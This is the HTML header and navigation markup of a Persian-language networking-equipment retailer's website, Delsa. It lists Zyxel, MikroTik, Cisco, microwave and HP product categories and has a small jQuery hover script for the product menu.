<body class="rtl post-template-default single single-post postid-13486 single-format-standard woocommerce-no-js cat-1433-id cat-2257-id">
<div id="page-wrap">
	<div id="top">
		<header id="header-wrap">
			<div class="container-fluid">
				<div class="row">
					<div id="logo-header" class="col-sm-4">
						<a href="https://delsa.net/">
							<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/delsa-logo-main.png" alt="Delsa logo">
						</a>
					</div>
					<div id="header-left-wrap" class="col-sm-8 text-left">

						<div class="topbar-menu-container"><ul id="header-links-wrap" class="list-inline"><li id="menu-item-10423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10423"><a href="https://support.delsa.net">ثبت درخواست گارانتی</a></li>
<li id="menu-item-9548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9548"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/">درباره دلسا</a></li>
<li id="menu-item-9546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9546"><a href="https://delsa.net/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>						<form method="get" id="search_form" class="search" action="https://delsa.net/">
	<div class="header-search-field-wrap pull-left">
		<div id="searchform" class="input-group">
			<input type="text" name="s" id="s" class="header-search-field form-control" placeholder="جستجوی سریع...">
			<span class="input-group-btn">
				<input type="submit" value="" class="header-search-btn btn"> 	
			</span>
		</div>
	</div>
</form>
					</div>
					<!-- /#header-left-wrap -->
				</div>
			</div>
		</header>
		<!-- / #header -->
		<div id="nav-wrap">
			<div class="container-fluid">
				<div class="row">
					<div class="col-md-10">
						<div class="navbar-header">
							<div class="row">
								<div id="m_search_wrap"></div>
								<div class="col-xs-4">
									<button type="button" class="navbar-toggle">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<span class="m-search-icon"></span>	
								</div>
								<div class="navbar-brand col-xs-4">
									<a href="https://delsa.net/">
										<img src="https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/delsa-logo-main.png" alt="Delsa logo">
									</a>
								</div>
								<div class="mobile-header-left col-xs-4">
									<ul class="social-icons list-inline text-left">
										<li>
											<a href="http://delsa.net/en/" style="background:none; color:#373996;" target="_blank">EN</a>
										</li>
										<li class="telegram-icon">
											<a href="https://telegram.me/delsa_company" target="_blank">
												<i style="background:url(https://delsa.net/wp-content/themes/delsa-2/asset/images/v3/telegram.svg)"></i>
											</a>
										</li>
										<!-- <li>
											<a href="https://twitter.com/delsanet" target="_blank">
												<i class="fa fa-twitter"></i>
											</a>
										</li> -->
									</ul>
									<!-- <a href="#" class="mobile-header-search-icon">
										<i class="fa fa-search"></i>
									</a> -->
								</div>
							</div>
						</div>
						<nav class="navbar">
							<div class="menu-header_fa-container"><ul id="menu-header_fa" class="nav navbar-nav"><li id="nav-menu-item-362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/" class="menu-link main-menu-link">صفحه اصلی</a></li>
<li id="nav-menu-item-643" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link main-menu-link">درباره دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8527" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">درباره دلسا</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-13745" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%ac%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مجوزهای دلسا</a></li>
		<li id="nav-menu-item-13744" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">افتخارات دلسا</a></li>
		<li id="nav-menu-item-16599" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://delsa.net/beneficiary-companies/" class="menu-link sub-menu-link">شرکت‌های ذینفع</a></li>
	</ul>
</li>
	<li id="nav-menu-item-661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-12946" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/" class="menu-link sub-menu-link">درباره زایکسل</a></li>
		<li id="nav-menu-item-12945" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84/%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%d8%a7%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-%d8%af%d8%b1-%d8%b3%d8%a7%d9%84-%db%b2%db%b0%db%b2%db%b0/" class="menu-link sub-menu-link">افتخارات ZYXEL</a></li>
	</ul>
</li>
	<li id="nav-menu-item-11912" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%da%86%d8%b4%d9%85%e2%80%8c%d8%a7%d9%86%d8%af%d8%a7%d8%b2-%d9%88-%d9%85%d8%a3%d9%85%d9%88%d8%b1%db%8c%d8%aa-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">چشم‌انداز و مأموریت دلسا</a></li>
	<li id="nav-menu-item-658" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d9%87%d9%85-%d8%aa%d8%b1%db%8c%d9%86-%d9%81%d8%b9%d8%a7%d9%84%db%8c%d8%aa-%d9%87%d8%a7%db%8c-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مهم‌ترین فعالیت‌های دلسا</a></li>
	<li id="nav-menu-item-676" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%af%d9%84%d8%b3%d8%a7/%d9%85%d8%b4%d8%aa%d8%b1%db%8c%d8%a7%d9%86-%d8%af%d9%84%d8%b3%d8%a7/" class="menu-link sub-menu-link">مشتریان دلسا</a></li>
	<li id="nav-menu-item-11994" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/corporate-projects/" class="menu-link sub-menu-link">پروژه‌های دیگر سازمان‌ها و شرکت‌ها</a></li>
	<li id="nav-menu-item-11995" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://delsa.net/%d9%be%d8%b1%d9%88%da%98%d9%87%e2%80%8c%d9%87%d8%a7%db%8c-%d9%85%d9%82%db%8c%d8%a7%d8%b3-%da%a9%d9%84%d8%a7%d9%86/" class="menu-link sub-menu-link">پروژه‌های کلان مقیاس</a></li>
</ul>
</li>
<li id="nav-menu-item-8026" class="main-menu-item  menu-item-even menu-item-depth-0 products-mega-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://delsa.net/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="menu-link main-menu-link">محصولات</a><div class="products-mega-menu-container">
	<div class="container">
		<ul><li><a href="https://delsa.net/shop/zyxel/">زایکسل</a><div><table>
	<tr>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/zyxel-cameras/">دوربین‌های تحت شبکه</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/zyxel-modems/">مودم‌ها</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d8%a2%d9%86%d8%a7%d9%84%d9%88%da%af/">مودم آنالوگ</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-g/">مودم‌های .G</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%81%d9%88%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c/">مودم‌های فوق حرفه‌ای</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-adsl/">مودم‌های وایرلس ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3-vdsl/">مودم‌های وایرلس VDSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%a8%d9%84%db%8c-adsl/">مودم‌های کابلی ADSL</a></li><li><a href="https://delsa.net/shop/zyxel/zyxel-modems/%d9%85%d9%88%d8%af%d9%85-%da%a9%d8%a7%d8%a8%d9%84%db%8c-isdn/">مودم‌های کابلی ISDN</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">مبدل‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/iptv/">IPTV</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/poe/">PoE</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%be%d8%a7%d9%88%d8%b1%d9%84%d8%a7%db%8c%d9%86-%d9%87%d8%a7-%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">پاورلاین‌ها</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%85%d8%a8%d8%af%d9%84-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d9%88%d8%a7%da%a9%d8%b3-%d8%a7%d8%af%d8%a7%d9%be%d8%aa%d9%88%d8%b1/">کواکس آداپتور</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/small-cell/">Small Cell</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/wireless-equipment/">تجهیزات وایرلس</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">آنتن‌های وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%d9%81%d8%b2%d8%a7%db%8c%d8%b4-%d8%af%d9%87%d9%86%d8%af%d9%87-%db%8c-%d8%a8%d8%b1%d8%af-%d9%88%d8%a7%db%8c%d8%b1%d9%84%d8%b3/">افزایش‌دهنده‌ی برد وایرلس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">اکسس‌پوینت</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d8%b1%d9%88%d8%aa%d8%b1/">روتر</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%87%d8%a7%d8%aa-%d8%a7%d8%b3%d9%be%d8%a7%d8%aa/">هات اسپات</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%d9%88%d8%a7%db%8c%d9%85%da%a9%d8%b3/">وایمکس</a></li><li><a href="https://delsa.net/shop/zyxel/wireless-equipment/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%da%a9%d8%b3%d8%b3-%d9%be%d9%88%db%8c%d9%86%d8%aa/">کنترلر اکسس‌پوینت</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">کارت‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%d8%a7%d8%b3%db%8c%d9%85/">کارت‌های شبکه باسیم</a></li><li><a href="https://delsa.net/shop/zyxel/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%da%a9%d8%a7%d8%b1%d8%aa-%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87-%d8%a8%db%8c-%d8%b3%db%8c%d9%85/">کارت‌های شبکه بی‌سیم</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/">تجهیزات امنیت شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-fa/utm%d9%87%d8%a7/">UTMها</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/">تجهیزات PON</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/olt%d9%87%d8%a7/">OLTها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/onu%d9%87%d8%a7/">ONUها</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d8%a8%d8%af%d9%84-%d9%81%db%8c%d8%a8%d8%b1-%d8%a8%d9%87-%d8%a7%d8%aa%d8%b1%d9%86%d8%aa/">مبدل فیبر به اترنت</a></li><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-pon-fa/%d9%85%d9%88%d8%af%d9%85-%d9%87%d8%a7%db%8c-gpon/">مودم‌های GPON</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزارهای بهینه‌سازی شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-vpn/">نرم‌افزار VPN</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a7%d9%85%d9%86%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار امنیت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار بهینه‌ساز شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار مدیریت شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%86%d8%b8%d8%a7%d8%b1%d8%aa-%d8%a8%d8%b1-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار نظارت بر شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d9%be%db%8c%da%a9%d8%b1%d8%a8%d9%86%d8%af%db%8c-%d8%b4%d8%a8%da%a9%d9%87/">نرم‌افزار پیکربندی شبکه</a></li><li><a href="https://delsa.net/shop/zyxel/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%a8%d9%87%db%8c%d9%86%d9%87-%d8%b3%d8%a7%d8%b2%db%8c-%d8%b4%d8%a8%da%a9%d9%87/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%da%af%db%8c%d8%b1%db%8c/">نرم‌افزار گزارش‌گیری</a></li></ul>		</td>
		<td style="width: 25%;">
					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/">تجهیزات مخابراتی</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/dslam%d9%87%d8%a7/">DSLAMها</a></li></ul>					<a href="https://delsa.net/shop/zyxel/network-switche/">سوئیچ‌های شبکه</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d8%ba%db%8c%d8%b1%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های غیرمدیریتی</a></li><li><a href="https://delsa.net/shop/zyxel/network-switche/%d8%b3%d9%88%d8%a6%db%8c%da%86-%d9%87%d8%a7%db%8c-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa%db%8c/">سوئیچ‌های مدیریتی</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/">تجهیزات VoIP</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-voip-fa-fa/%da%af%db%8c%d8%aa-%d9%88%db%8c-%d9%87%d8%a7%db%8c-voip/">گیت‌وی‌های VoIP</a></li></ul>					<a href="https://delsa.net/shop/zyxel/%d8%b0%d8%ae%db%8c%d8%b1%d9%87-%d8%b3%d8%a7%d8%b2%d9%87%d8%a7%db%8c-%d8%b4%d8%a8%da%a9%d9%87nas/">ذخیره‌سازهای شبکه(NAS)</a>
		<ul></ul>					<a href="https://delsa.net/shop/zyxel/set-top-box/">Set Top Box</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/set-top-box/stb/">STB</a></li></ul>					<a href="https://delsa.net/shop/zyxel/3g-lte-equipment/">تجهیزات 3G و LTE</a>
		<ul><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-3g/">تجهیزات 3G</a></li><li><a href="https://delsa.net/shop/zyxel/3g-lte-equipment/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-lte/">تجهیزات LTE</a></li></ul>		</td>
	</tr>
</table></div></li><li><a href="https://delsa.net/shop/mikrotik/">میکروتیک</a><div><table>
	<tr>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/integrated-solutions/">Integrated Solutions</a>
		<ul><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/ethernet-routers/">Ethernet routers</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/switches-2/">Switches</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-for-home-office/">wireless for home &amp; office</a></li><li><a href="https://delsa.net/shop/mikrotik/integrated-solutions/wireless-systems/">Wireless systems</a></li></ul>		</td>
		<td style="width: 50%;">
					<a href="https://delsa.net/shop/mikrotik/mikrotik-router-board/">Router BOARD</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/enclosures/">Enclosures</a>
		<ul></ul>					<a href="https://delsa.net/shop/mikrotik/interface/">Interface</a>
		<ul></ul>								<a href="https://delsa.net/shop/mikrotik/antennas/">Antennas</a>
		<ul></ul>		</td>
	</tr>
</table></div></li><li><a href="">سیسکو</a><div><table>
	<tbody><tr>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b3%d9%88%db%8c%db%8c%da%86%e2%80%8c%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">سوئیچ ها</a>
		</td>
		<td style="width: 50%;padding-bottom: 7px;text-align: center;">
			<a href="https://delsa.net/%d8%b1%d9%88%d8%aa%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%db%8c%d8%b3%da%a9%d9%88/">روترها</a>
		</td>
	</tr>
	</tbody>
</table></div></li><li><a href="https://delsa.net/shop/microwave/">مایکروویو</a><div><table>
	<tr>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/dragonwave/">DragonWave</a>
		<ul></ul>		</td>
		<td style="width: 33%;text-align: center">
					<a href="https://delsa.net/shop/microwave/nec/">NEC</a>
		<ul></ul>		</td>
	</tr>
</table>
</div></li><li><a href="https://delsa.net/shop/hp/">اچ پی</a><div><table>
	<tr>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/bl-server/">سرور BL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-dl/">سرور DL</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/%d8%b3%d8%b1%d9%88%d8%b1-ml/">سرور ML</a>
		<ul></ul>		</td>
		<td style="width: 25%;text-align: center">
					<a href="https://delsa.net/shop/hp/storage/">Storage</a>
		<ul></ul>		</td>
	</tr>
</table>
</div></li></ul>	</div>
</div>
<script type="text/javascript">
	var
		$megaMenu = $( '.products-mega-menu-container' ),
		$container = $( '#nav-wrap' );
	$megaMenu.detach().appendTo( $container );
	$( '.products-mega-menu' )
		.mouseenter( function(){
			$megaMenu.stop().fadeIn( 'fast' );
		} )
		.add( $megaMenu )
		.mouseleave( function(){
			clearTimeout( $( this ).data( 'leavetimeout' ) );
			$( this ).data( 'leavetimeout', setTimeout( function(){
				if( !$megaMenu.is( ':hover' ) )
					$megaMenu.stop().fadeOut( 'fast' );
			}, 100 ) );
		} );
	$megaMenu.find( '> div > ul > li' )
		.mouseenter( function(){
			var $this = $( this );
			console.log( $this );
			$this.find( '> div' ).fadeIn();
		} )
		.mouseleave( function(){
			var $this = $( this );
			clearTimeout( $this.data( 'leavetimeout' ) );
			$this.data( 'leavetimeout', setTimeout( function(){
				$this.find( '> div' ).fadeOut();
			}, 100 ) );
		} );
</script>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-9181" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/mikrotik/" class="menu-link sub-menu-link">میکروتیک</a></li>
	<li id="nav-menu-item-11791" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://delsa.net/shop/microwave/" class="menu-link sub-menu-link">مایکروویو</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="nav-menu-item-11792" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/dragonwave/" class="menu-link sub-menu-link">DragonWave</a></li>
		<li id="nav-menu-item-11793" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/microwave/nec/" class="menu-link sub-menu-link">NEC</a></li>
	</ul>
</li>
	<li id="nav-menu-item-8501" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://delsa.net/shop/hp/" class="menu-link sub-menu-link">اچ پی</a></li>
</ul>
</li>
<li id="nav-menu-item-12610" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://delsa.net/category/solutions-fa/" class="menu-link main-menu-link">راهکارها</a></li>
<li id="nav-menu-item-717" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://delsa.net/%da%a9%d8%a7%d8%b1%d8%aa-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c/" class="menu-link main-menu-link">نمایندگان دلسا</a>
<ul class="sub-menu menu-odd  menu-depth-1">
